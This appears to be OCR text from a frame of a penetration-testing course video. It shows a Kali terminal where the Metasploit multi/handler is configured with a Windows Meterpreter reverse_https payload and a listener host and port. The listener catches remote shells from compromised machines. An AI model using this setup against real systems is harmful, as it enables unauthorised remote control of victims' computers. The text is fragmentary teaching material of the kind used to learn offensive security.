 Applications Places Terminator Thu 19:06 1
root@kali: ~
root@kali: ~ 146x7
root@kali:~# go/meterpreter/rev_https, port 8080
root@kali: ~ 146x31
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.20.14.213 yes The local listener hostname
LPORT 4444 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 10.20.14.213
LHOST => 10.20.14.213
msf exploit(handler) > set LPORT 8080
Udemy